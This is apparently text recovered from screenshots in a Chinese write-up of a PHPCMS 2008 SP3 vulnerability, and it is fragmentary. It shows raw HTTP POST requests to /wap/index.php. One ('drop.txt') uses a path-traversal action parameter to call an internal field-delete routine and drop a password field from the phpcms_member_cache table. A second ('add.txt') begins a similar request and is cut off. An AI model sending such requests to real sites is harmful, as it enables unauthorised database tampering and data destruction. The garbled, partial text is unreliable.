 Referer: bykid
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilbykidla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; MAXTHON 2.0)
Host: localhost:82
Content-Length: 89
Connection: Keep-Alive
Cache-Control: no-cache
action=../../include/fields/box/field_delete&tablename=phpcms_member_cache
ld=password
图3 drop.txt
add.txt - 记事本
POST /phpcms2008sp3_gbk_091230/wap/index.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml
+xml, image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash,
application/msword, application/vnd.ms-excel, application/vnd.ms-powerpoint,
*/*
Referer: bykid
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilbykidla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;